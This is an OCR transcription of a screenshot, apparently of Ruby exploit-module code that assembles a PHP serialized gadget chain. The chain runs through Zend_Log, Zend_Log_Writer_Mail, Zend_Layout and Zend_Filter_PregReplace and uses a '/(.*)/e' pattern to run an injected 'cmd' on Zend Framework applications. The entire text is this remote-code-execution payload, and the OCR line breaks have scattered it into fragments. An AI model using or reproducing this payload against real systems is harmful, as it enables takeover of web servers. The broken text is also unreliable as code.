
{s:1:\"z\";O:8:\"Zend_Log\":1:
{s:11:\"\00*\00_writers\";"
    p 
<
<
"a:1:
{i:0;O:20:\"Zend_Log_Writer_Mail\":5:
{s:16:\"\00*\00_eventsToMail\";"
    p 
<
<
"a:1:
{i:0;i:1;}s:22:\"\00*\00_layoutEventsToMail\
{}s:8:\"\00*\00_mail\";"
    p 
<
<
"O:9:\"Zend_Mail\":0:
{}s:10:\"\00*\00_layout\";O:11:\"Zend_Layout
{s:13:\"\00*\00_inflector\";"
    p 
<
<
"O:23:\"Zend_Filter_PregReplace\":2:
{s:16:\"\00*\00_matchPattern\";s:7:\"/(.*)/e
    p 
<
<
"s:15:\"\00*\00_replacement\";s:
#
{
cmd
.
length
.
to_s
}
:\"
#
{
cmd
}
\";}s:20:\"\00*\00_inflectorEnabled\";"
    p 
<
<
"b:1;s:10:\"\00*\00_layout\";s:6:\"layout\";